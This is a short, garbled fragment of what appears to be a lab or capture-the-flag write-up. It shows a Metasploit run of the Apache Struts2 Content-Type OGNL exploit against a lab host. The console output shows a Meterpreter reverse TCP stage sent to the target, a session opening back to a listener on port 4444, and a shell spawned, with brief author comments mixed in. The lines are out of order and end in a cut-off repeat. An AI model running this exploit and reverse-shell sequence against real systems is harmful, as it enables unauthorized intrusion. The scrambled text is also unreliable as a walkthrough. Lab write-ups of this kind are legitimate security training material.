 msf6 exploit(multi/http/struts2_content_type_ognl) > run
for TARGETURI i went to the port 80 and found directory
[*] Started reverse TCP handler on 10.9.4.163:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > set RPORT 80
after setting everything i run the exploit and got the meterpreter shell !
RPORT => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 10.9.4.163:4444
[*] Sending stage (3012548 bytes) to 10.10.158.205
[*] Meterpreter session 1 opened (10.9.4.163:4444 -> 10.10.158.205:44932) at 2021-08-04 14:46:03 -0400
meterpreter > shell
Process 51 created.
Channel 1 created.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Universal
→ for TARGETURI i went to the po